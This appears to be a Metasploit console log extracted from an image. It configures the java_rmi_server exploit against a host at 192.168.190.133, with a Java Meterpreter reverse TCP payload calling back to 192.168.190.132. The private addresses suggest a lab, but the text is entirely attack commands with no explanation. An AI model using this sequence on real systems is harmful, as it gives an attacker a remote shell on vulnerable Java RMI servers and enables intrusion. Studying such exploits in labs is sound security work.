 msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.190.133
RHOST => 192.168.190.133
msf6 exploit(multi/misc/java_rmi_server) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 192.168.190.132
LHOST => 192.168.190.132
msf6 exploit(multi/misc/java_rmi_server) >